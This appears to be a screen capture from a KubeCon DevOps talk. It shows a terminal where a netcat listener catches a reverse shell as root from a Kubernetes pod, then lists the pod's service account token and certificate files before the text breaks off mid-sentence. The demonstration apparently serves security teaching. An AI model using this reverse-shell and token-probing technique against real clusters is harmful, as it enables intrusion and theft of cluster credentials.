 Commit
at KubeCon: DevOps
⌥⌘1
azureuser@test-vm: ~
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
18 packages can be updated.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Apr 20 10:44:16 2021 from 88.133.164.27
azureuser@test-vm:~$ sudo nc -lnvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 20.73.223.200 1024 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@sample-app-5696bd74d8-m92jd:/app# ls
ls
Dockerfile
assets
go.mod
index.html
main.go
resp.html
sample-app
root@sample-app-5696bd74d8-m92jd:/app# ls /var/run/secrets/kubernetes.io/serviceaccount
<p# ls /var/run/secrets/kubernetes.io/serviceaccount
ca.crt
namespace
token
root@sample-app-5696bd74d8-m92jd:/app#
let's try to somehow talk to the Kubernetes API server. Maybe we have